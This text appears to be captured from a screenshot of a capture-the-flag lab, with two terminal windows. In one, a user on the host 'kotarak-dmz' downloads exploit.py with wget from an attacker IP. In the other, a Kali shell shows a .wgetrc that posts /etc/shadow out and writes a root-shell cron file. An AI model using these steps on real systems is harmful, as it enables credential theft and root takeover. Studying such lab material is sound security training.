 root@kali: /tmp 87x43
atanas@kotarak-dmz:~$ wget http://10.10.14.5:8008/exploit.py
wget http://10.10.14.5:8008/exploit.py
--2021-05-03 08:14:32--  http://10.10.14.5:8008/exploit.py
Connecting to 10.10.14.5:8008... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2843 (2.8K) [text/plain]
Saving to: ‘exploit.py’
exploit.py          100%[===================>]   2.78K  --.-KB/s    in 0s
2021-05-03 08:14:32 (11.9 MB/s) - ‘exploit.py’ saved [2843/2843]
atanas@kotarak-dmz:~$
root@kali: /tmp/ftptest 87x43
(root💀kali)-[/tmp/ftptest]
# ls -l
total 4
-rw-r--r-- 1 root root 2843 May  3 08:09 exploit.py
(root💀kali)-[/tmp/ftptest]
# ls -la
total 72
drwxr-xr-x  2 root root  4096 May  3 08:09 .
drwxrwxrwt 23 root root 61440 May  3 08:09 ..
-rw-r--r--  1 root root  2843 May  3 08:09 exploit.py
-rw-r--r--  1 root root    70 May  3 08:08 .wgetrc
(root💀kali)-[/tmp/ftptest]
# cat .wgetrc
post_file = /etc/shadow
output_document = /etc/cron.d/wget-root-shell
(root💀kali)-[/tmp/ftptest]
#